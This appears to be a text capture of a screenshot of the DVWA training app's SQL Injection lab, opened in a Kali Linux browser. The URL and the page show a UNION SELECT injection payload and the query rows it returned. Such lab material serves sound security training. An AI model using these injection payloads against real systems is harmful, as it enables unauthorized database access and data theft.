 1 2 3 4 3 0:49
Damn Vulnerable Web Ap
192.168.163.130/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2C2+--+-+database()%2C+version()--+-&Submit=Submit# 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1,2 -- - database(), version()-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,2 -- - database(), version()-- -
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html